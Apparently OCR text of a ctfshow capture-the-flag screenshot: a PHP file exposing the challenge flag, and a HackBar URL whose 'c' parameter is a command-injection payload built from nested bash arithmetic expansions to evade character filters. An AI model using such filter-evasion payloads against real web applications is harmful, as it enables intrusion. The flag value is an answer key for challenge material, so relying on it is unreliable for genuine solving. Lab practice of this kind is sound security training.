 行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{73001059-26d6-4382-a6a2-1919b6969bd6}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://97d85f0c-a52c-4661-91fd-7048467c10c7.challenge.ctf.show/?
c=$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(
())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))